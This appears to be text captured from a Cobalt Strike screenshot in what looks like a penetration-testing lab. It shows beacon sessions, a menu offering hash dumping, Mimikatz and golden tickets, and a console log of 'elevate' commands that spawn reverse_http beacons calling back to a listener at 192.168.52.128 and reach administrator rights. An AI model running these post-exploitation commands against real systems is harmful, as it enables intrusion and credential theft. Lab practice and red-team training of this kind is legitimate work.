 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 192.168.72.110 server Administrator * STU1 bairenmuma.exe 5372 x86 1s
192.168.52.143 192.168.72.110 server SYSTEM * STU1 rundll32.exe 6112 x86 2s
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Event Log X Listeners X Beacon 192.168.72.110@5372 X Beacon
拒绝访问。
beacon> elevate svc-exe listener_for_webserver
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.52.128:80) via Service Control Manager (\\127.0.0.1\ADMIN$\6fcc97a.exe)
[+] host called home, sent: 285834 bytes
[+] received output:
Started service 6fcc97a on .
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> elevate uac-token-duplication listener_for_webserver
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.52.128:80) in a high integrity process (token duplication)
[+] host called home, sent: 220040 bytes
[+] received output:
[-] You're already in a high integrity context.
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
[STU1] Administrator */5372 last: 1s
beacon>